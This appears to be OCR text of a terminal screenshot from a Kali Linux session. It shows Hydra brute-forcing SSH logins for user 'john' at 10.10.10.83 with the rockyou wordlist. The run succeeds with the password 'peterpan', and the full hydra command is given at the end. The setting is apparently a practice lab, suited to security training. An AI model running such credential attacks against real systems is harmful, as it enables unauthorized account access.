 File Actions Edit View Help
[ATTEMPT] target 10.10.10.83 - login "john" - pass "moomoo" - 1018 of 14344402 [child 1] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "paulina" - 1019 of 14344402 [child 12] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "blossom" - 1020 of 14344402 [child 0] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "simpleplan" - 1021 of 14344402 [child 9] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "cutie1" - 1022 of 14344402 [child 2] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "abcd1234" - 1023 of 14344402 [child 10] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "bethany" - 1024 of 14344402 [child 5] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "kucing" - 1025 of 14344402 [child 8] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "bulldogs" - 1026 of 14344402 [child 4] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "buddy" - 1027 of 14344402 [child 14] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "fabian" - 1028 of 14344402 [child 6] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "ILOVEYOU" - 1029 of 14344402 [child 1] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "hollister" - 1030 of 14344402 [child 12] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "samson" - 1031 of 14344402 [child 0] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "harold" - 1032 of 14344402 [child 9] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "serenity" - 1033 of 14344402 [child 2] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "lovehurts" - 1034 of 14344402 [child 10] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "tyrone" - 1035 of 14344402 [child 5] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "rodriguez" - 1036 of 14344402 [child 8] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "amanda1" - 1037 of 14344402 [child 4] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "willie" - 1038 of 14344402 [child 14] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "kaylee" - 1039 of 14344402 [child 6] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "pisces" - 1040 of 14344402 [child 1] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "patito" - 1041 of 14344402 [child 12] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "paradise" - 1042 of 14344402 [child 0] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "1111111" - 1043 of 14344402 [child 9] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "piolin" - 1044 of 14344402 [child 2] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "reggie" - 1045 of 14344402 [child 15] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "diesel" - 1046 of 14344402 [child 3] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "salvador" - 1047 of 14344402 [child 10] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "dianne" - 1048 of 14344402 [child 5] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "cowboy" - 1049 of 14344402 [child 8] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "143143" - 1050 of 14344402 [child 4] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "chanel" - 1051 of 14344402 [child 14] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "joseluis" - 1052 of 14344402 [child 6] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "sanchez" - 1053 of 14344402 [child 1] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "peterpan" - 1054 of 14344402 [child 12] (0/3)
[ATTEMPT] target 10.10.10.83 - login "john" - pass "diosesamor" - 1055 of 14344402 [child 0] (0/3)
[22][ssh] host: 10.10.10.83 login: john password: peterpan
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-29 10:54:49
(kali㉿kali)-[/usr/share/wordlists]
$ hydra -l john -P /usr/share/wordlists/rockyou.txt ssh://10.10.10.83 -V